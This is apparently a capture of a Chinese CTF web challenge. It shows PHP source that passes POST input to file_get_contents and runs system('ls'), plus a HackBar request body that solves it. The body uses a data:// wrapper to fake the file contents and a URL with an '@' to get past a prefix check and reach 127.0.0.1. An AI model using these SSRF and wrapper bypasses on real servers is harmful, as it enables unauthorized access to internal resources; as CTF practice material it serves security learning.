 不安全 ctf.wdsec.com.cn:33662
<?php
highlight_file(__FILE__);
error_reporting(0);
$pen = $_POST['pen'];
if (file_get_contents($pen) !== 'frank1q22')
{
die('你不是 frank1q22!');
}
// 接下来要去frank1q22的博客里面写下感想哦~
$challenge = $_POST['challenge'];
if (strpos($challenge, 'http://frank1q22.github.io') !== 0)
{
die('这不是 frank1q22 的博客!');
}
$blog_content = file_get_contents($challenge);
if (strpos($blog_content, '看来你已经成功了') === false)
{
die('请去博客里面写下感想哦~');
}
// 嘿嘿，接下来要拆开礼物啦。~
$gift = system("ls");
print($gift);
index.php nlrce.php nlrce.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://ctf.wdsec.com.cn:33662/
Use POST method
enctype
application/x-www-form-urlencoded
Body
pen=data://text/plain,frank1q22&challenge=http://frank1q22.github.io@127.0.0.1